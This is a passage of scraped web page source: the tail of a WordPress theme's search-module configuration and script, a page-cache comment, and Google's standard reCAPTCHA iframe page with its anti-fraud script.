mage":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_e7e","tdc_css_class":"tdi_49_e7e","tdc_css_class_style":"tdi_49_e7e_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_e7e');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 17:32:20 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="r1BMSGRXzGPZ7L6JoX8ESA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768459510889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>